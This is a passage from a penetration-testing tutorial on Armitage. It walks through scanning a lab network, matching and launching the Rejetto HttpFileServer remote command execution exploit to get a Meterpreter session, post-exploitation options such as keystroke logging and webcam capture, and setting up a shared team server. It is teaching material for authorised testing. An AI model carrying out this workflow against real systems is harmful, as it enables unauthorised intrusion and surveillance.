- The second pane shows all the hosts that are present in the network. This pane generally displays the hosts in a graphical format. For example, it will display systems running Windows as monitors with a Windows logo. Similarly, a Linux logo for Linux and other logos are displayed for other systems running on MAC and so on. It will also show printers with a printer symbol, which is an excellent feature of Armitage as it helps us recognize the devices on the network.
- The third pane shows all the operations performed, the post-exploitation process, scanning process, Metasploit's console, and results from the postexploitation modules.

## **Managing the workspace**

As we have already seen in the previous chapters, workspaces are used to maintain various attack profiles without merging the results. Suppose that we are working on a single range and, for some reason, we need to stop our testing and test another range. In this instance, we would create a new workspace and use that workspace to test the new range to keep the results clean and organized. However, after we complete our work in this workspace, we can switch to a different workspace. Switching workspaces will load all the relevant data from a workspace automatically. This feature will help keep the data separate for all the scans made, preventing data from being merged from various scans.

To create a new workspace, navigate to the Workspaces tab and click on Manage. This will present us with the Workspaces tab, as shown in the following screenshot:



A new tab will open in the third pane of Armitage, which will help display all the information about workspaces. We will not see anything listed here because we have not created any workspaces yet.

So, let's create a workspace by clicking on Add, as shown in the following screenshot:



We can add workspace with any name we want. Suppose that we added an internal range of 192.168.10.0/24. Let's see what the Workspaces tab looks like after adding the range:



We can switch between workspaces at any time by selecting the desired workspace and clicking on the Activate button.

## **Scanning networks and host management**

Armitage has a separate tab named Hosts to manage and scan hosts. We can import hosts to Armitage via file by clicking on Import Host from the Hosts tab, or we can manually add a host by clicking on the Add Host option from the Hosts tab.

Armitage also provides options to scan for hosts. There are two types of scan: **Nmap scan** and **MSF scan**. MSF scan makes use of various port and servicescanning modules in Metasploit, whereas the Nmap scan makes use of the popular port scanner tool, which is **Network Mapper** (**Nmap**).

Let's scan the network by selecting the MSF scan option from the Hosts tab. However, after clicking on MSF scan, Armitage will display a pop-up that asks for the target range, as shown in the following screenshot:



As soon as we enter the target range, Metasploit will start scanning the network to identify ports, services, and operating systems. We can view the scan details in the third pane of the interface as follows:

```
Console X Workspaces X Scan X
msf auxiliary(smb version) > set RHOSTS 192.168.10.1, 192.168.10.110, 192.168.10.105, 192.168.10.109
RHOSTS => 192.168.10.1, 192.168.10.110, 192.168.10.105, 192.168.10.109
msf auxiliary(smb_version) > run -j
[*] Auxiliary module running as background job
[*] 192.168.10.110:445 is running Windows 2012 R2 Standard (build:9600) (name:WIN-3KOU2TIJ4E0) (domain:WIN-3KOU2TIJ4E0)
[*] 192.168.10.109:445 is running Windows 2008 Web SP1 (build:6001) (name:WIN-SWIKKOTKSHX) (domain:WORKGROUP)
[*] 192.168.10.105:445 is running Windows 10 Pro (build:10586) (name:DESKTOP-PESQ21S) (domain:WORKGROUP)
[*] 192.168.10.1:445 could not be identified: Unix (Samba 3.0.14a)
[*] Scanned 4 of 4 hosts (100% complete)
[*] 1 scan to go...
msf auxiliary(smb_version) > use scanner/winrm/winrm_auth_methods
msf auxiliary (winrm_auth_methods) > set THREADS 24
THREADS \Rightarrow 24
msf auxiliary (winrm_auth_methods) > set RPORT 5985
RPORT => 5985
msf auxiliary(winrm_auth_methods) > set RHOSTS 192.168.10.110
RHOSTS => 192.168.10.110
msf auxiliary(winrm_auth_methods) > run -j
[*] Auxiliary module running as background job
[+] 192.168.10.110:5985: Negotiate protocol supported
[*] Scanned 1 of 1 hosts (100% complete)
    Scan complete in 241.78s
F*1msf auxiliary(winrm_auth_methods) >
```
After the scan has completed, every host on the target network will be present in the second pane of the interface in the form of icons representing the operating system of the host, as shown in the following screenshot:



In the preceding screenshot, we have a Windows Server 2008, Windows Server 2012, and a Windows 10 system. Let's see what services are running on the target.

# **Modeling out vulnerabilities**

Let's see what services are running on the hosts in the target range by rightclicking on the desired host and clicking on Services. The results should look similar to the following screenshot:



We can see many services running on the 192.168.10.109 host, such as Microsoft IIS httpd 7.0, Microsoft Windows RPC, HttpFileServer httpd 2.3, and much more. Let's target one of these services by instructing Armitage to find a matching exploit for these services.

# **Finding the match**

We can find the matching exploits for a target by selecting a host and then browsing the Attacks tab and clicking on the Find Attack option. The Find Attack option will match the exploit database against the services running on the target host. Armitage generates a pop-up after matching all of the services against the exploit database, as shown in the following screenshot:



After we click on OK, we will be able to notice that whenever we right-click on a host, a new option named Attack is available on the menu. The Attack submenu will display all the matching exploit modules that we can launch at the target host.

# **Exploitation with Armitage**

After the Attack menu becomes available to a host, we are all set to exploit the target. Let's target the HttpFileServer httpd 2.3 with the Rejetto HTTPFileServer Remote Command Execution exploit from the Attack menu. Clicking on the Exploit option will present a new pop-up that displays all the settings. Let's set all the required options as follows:



After setting all the options, click on Launch to run the exploit module against the target. We will be able to see exploitation being carried out on the target in the third pane of the interface after we launch the exploit module, as shown in the following screenshot:



We can see Meterpreter launching, which denotes the successful exploitation of the target. Also, the icon of the target host changes to the possessed system icon with red lightning.

# **Post-exploitation with Armitage**

Armitage makes post-exploitation as easy as clicking on a button. To execute post-exploitation modules, right-click on the exploited host and choose Meterpreter 4 as follows:



Choosing Meterpreter will present all the post-exploitation modules in sections. If we want to elevate privileges or gain system-level access, we will navigate to the Access submenu and click on the appropriate button, depending on our requirements.

The Interact submenu will provide options for getting a command prompt, another Meterpreter, and so on. The Explore submenu will offer options such as Browse Files, Show Processes, Log Keystrokes, Screenshot, Webcam Shot, and Post Modules, which are used to launch other post-exploitation modules that are not present in this submenu.

This is shown in the following screenshot:



Let's run a simple post-exploitation module by clicking on Browse Files, as shown in the following screenshot:



We can easily upload, download, and view any files we want on the target system by clicking on the appropriate button. This is the beauty of Armitage; it keeps commands far away and presents everything in a graphical format.

This concludes our remote-exploitation attack with Armitage.

## **Red teaming with Armitage team server**

For a large penetration testing environment, red teaming is often required, where a group of penetration testers can work on a project collectively so that better results can be yielded. Armitage offers a team server that can be used to share operations with members of the penetration testing team efficiently. We can quickly start a team server using the teamserver command followed by the accessible IP address and a password of our choice, as shown in the following screenshot:

```
root@kali:~# teamserver 192.168.10.107 Hackers
[*] Generating X509 certificate and keystore (for SSL)
[*] Starting RPC daemon
[*] MSGRPC starting on 127.0.0.1:55554 (NO SSL):Msg...
[*] MSGRPC backgrounding at 2018-05-14 23:02:33 +0530...
[*] sleeping for 20s (to let msfrpcd initialize)
[*] Starting Armitage team server
[*] Use the following connection details to connect your clients:
        Host: 192.168.10.107
        Port: 55553
        User: msf
        Pass: Hackers
[*] Fingerprint (check for this string when you connect):
        8deala62d14235ced143a9d66dd9b70022e77330
[+] I'm ready to accept you or other clients for who they are
```
We can see that we have started an instance of the team server on IP address 192.168.10.107 and used the password hackers for authentication. We can see that on successful initialization, we have the credential details that we need to spread between the team members. Now, let's connect to this team server by initializing Armitage from the command line using the armitage command and typing in the connection details, as shown in the following screenshot:



As soon as a successful connection is established, we will see a screen similar to the following:



We can see that the fingerprint is identical to the one presented by our team server. Let's choose Yes to proceed:



We can select a nickname to join the team server. Let's press OK to get connected:

